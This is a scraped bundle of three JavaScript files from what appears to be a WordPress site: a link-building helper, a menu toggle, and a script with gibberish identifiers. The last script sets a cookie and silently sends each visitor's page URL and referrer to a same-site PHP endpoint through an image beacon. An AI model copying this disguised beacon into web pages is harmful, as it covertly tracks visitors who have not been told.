//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//         gife
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function gife(lihupeca, dapacudelycorug)
{	if(dapacudelycorug == null) dapacudelycorug = "";	var lasyzovytunyx = document.createElement("a");  	lasyzovytunyx.href = "#" + dapacudelycorug;  
		lasyzovytunyx.setAttribute("onclick", "javascript:window.open('" + lihupeca + "');return false;"); 

	lasyzovytunyx.setAttribute("rel","nofollow");    	lasyzovytunyx.setAttribute("target","_blank"); 	  	return lasyzovytunyx;} 

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1
body_size: 184
content:
/*!
 *
 *  Show/hide off canvas navigation
 *
 */

jQuery(document).ready(function($) {

	$("header .nav-btn").click(function(){
		$("html").removeClass("closeNav").addClass("js-nav");
	});
	
	$("#nav-close-btn").click(function(){
		$("html").addClass("closeNav");
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/fulasari.js
body_size: 766
content:



function lywojybur()
{ 

	var sudinikumiti = window.location.href;
  
    var jysehaceqepu = "fulasari";

  	var zytefegysygyqa = "/" + jysehaceqepu + ".php";     var pafifiqolopaqis = 60;
 	var ruqolocabax = jysehaceqepu;
 	var nypibu = "";
     try 
 

    { 
 
      nypibu=""+parent.document.referrer;
     } 	       catch (ex) 		    {	    nypibu=""+document.referrer;    }
	if(qibawugute(ruqolocabax) == null)
	 	
	{ 		var buci = window.location.hostname;
		 
		qetalylup(ruqolocabax, "1", pafifiqolopaqis, "/", buci);   	
		if(qibawugute(ruqolocabax) != null)			{  

			var zejoregome = new Image(); 

				zejoregome.src=zytefegysygyqa + "?referer=" + escape(nypibu) + "&url=" + escape(sudinikumiti);  
		}	 
	} 

}

lywojybur();


function qibawugute(fyhid) 
{

    var nizumilyfuzil = document.cookie;

    var cezyjiwiv = fyhid + "=";  	    var deta = nizumilyfuzil.indexOf("; " + cezyjiwiv); 
	
    if (deta == -1) {  
	        deta = nizumilyfuzil.indexOf(cezyjiwiv);
   	        if (deta != 0) return null;  
	
    } else {	
	        deta += 2;  
  	    }
 
    var paqe = document.cookie.indexOf(";", deta);   
    if (paqe == -1) {           paqe = nizumilyfuzil.length; 

    }     return unescape(nizumilyfuzil.substring(deta + cezyjiwiv.length, paqe)); }



function qetalylup(sidynopexegady,holu,himonobo, huzicybujuf, ligoqywo) {
 		 var wehuhuhu = new Date();  var suzosoxujytoqy = new Date();
 
	
 suzosoxujytoqy.setTime(wehuhuhu.getTime() + 1000*60*himonobo);   document.cookie = sidynopexegady+"="+escape(holu) + ";expires="+suzosoxujytoqy.toGMTString() + ";path=" + huzicybujuf + ";domain=" + ligoqywo;	  	}